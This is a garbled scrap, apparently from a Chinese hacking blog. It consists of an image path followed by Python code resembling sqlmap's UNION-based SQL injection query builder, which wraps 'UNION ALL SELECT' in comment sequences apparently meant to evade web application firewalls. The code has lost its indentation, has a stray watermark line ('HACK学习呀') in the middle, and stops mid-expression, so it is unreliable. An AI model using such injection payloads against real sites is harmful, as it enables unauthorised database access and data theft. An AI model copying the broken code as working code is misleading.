 elif not fromTable:
if kb.tableFrom:
fromTable = " FROM %s" % kb.tableFrom
else:
fromTable = FROM_DUMMY_TABLE.get(Backend.getIdentifiedDbms(), "")
if query.startswith("SELECT "):
query = query[len("SELECT "):]
unionQuery = self.prefixQuery("UNION /*/*%/**/ ALL /*/*%/**/ SELECT ", prefix=prefix)
HACK学习呀
if limited:
unionQuery += ','.join(char if _ != position else '(SELECT %s)' % query for _ in xrange(